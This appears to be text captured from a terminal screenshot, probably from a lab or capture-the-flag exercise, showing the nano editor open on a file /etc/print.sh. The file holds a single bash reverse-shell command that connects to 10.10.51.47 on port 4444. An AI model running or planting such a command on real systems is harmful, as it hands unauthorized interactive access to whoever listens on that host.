 tshering@linux-os: ~
tshering@linux-os: ~ tshering@linux-os: ~
GNU nano 2.5.3 File: /etc/print.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.51.47/4444 0>&1
[ Read 3 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text^T To Linter ^_ Go To Line